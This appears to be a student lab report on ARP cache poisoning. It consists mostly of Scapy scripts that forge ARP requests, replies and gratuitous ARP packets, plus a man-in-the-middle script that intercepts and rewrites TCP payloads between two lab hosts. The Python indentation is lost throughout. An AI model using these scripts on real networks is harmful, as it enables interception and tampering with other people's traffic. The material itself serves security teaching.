

Step 4: Launch the MITM attack:





Task 3



Source Code
Task 1.A
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP(hwsrc='02:42:0a:09:00:06',psrc='10.9.0.6',hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
pkt = E/A
pkt.show()
sendp(pkt)

#!/usr/bin/python3
from scapy.all import *
E = Ether(dst = '02:42:0a:09:00:05', src = '02:42:0a:09:00:69')
A = ARP(hwsrc='02:42:0a:09:00:06',psrc='10.9.0.6',hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
pkt = E/A
pkt.show()
sendp(pkt)

Task 1.B
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst = '02:42:0a:09:00:05', src = '02:42:0a:09:00:69')
A = ARP(op=2,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
pkt = E/A
pkt.show()
sendp(pkt)

Task 1.C
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst = 'ff:ff:ff:ff:ff:ff', src = '02:42:0a:09:00:69')
A = ARP(hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='ff:ff:ff:ff:ff:ff', pdst='10.9.0.6',op=2)
pkt = E/A
pkt.show()
sendp(pkt)

Task 2: MITM attack code
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK.........")

def spoof_pkt(pkt):
if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)

if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))

newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())
send(newpkt/newdata)

else:
send(newpkt)

elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)

filter_template = 'tcp and (ether src {A} or ether src {B})'
f = filter_template.format(A=MAC_A , B=MAC_B)
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)

Task3
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK.........")

def spoof_pkt(pkt):
if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)

if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))

newdata = re.sub(r'[0-9a-zA-Z]', r'A', data.decode())
send(newpkt/newdata)

else:
send(newpkt)

elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)

filter_template = 'tcp and (ether src {A} or ether src {B})'
f = filter_template.format(A=MAC_A , B=MAC_B)
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)

